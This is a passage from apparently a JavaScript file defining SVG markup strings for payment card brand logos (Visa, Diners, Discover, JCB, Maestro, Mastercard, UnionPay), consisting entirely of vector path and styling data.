M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>';
const visa = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>';
const diners = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>';
const discover = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>';
const jcb = '<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>';
const maestro = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>';
const mastercard = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>';
const unionpay = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 